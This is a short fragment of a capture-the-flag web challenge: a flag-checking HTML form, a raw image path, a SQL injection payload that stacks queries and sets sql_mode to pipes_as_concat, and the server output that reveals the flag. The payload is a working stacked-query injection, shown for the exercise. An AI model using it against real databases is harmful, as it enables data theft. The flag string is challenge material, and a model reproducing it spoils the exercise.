 query=1;set+sql_mode=pipes_as_concat;select+1
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => 1flag{66259337-0fc6-48eb-8332-2f41c629b491}
)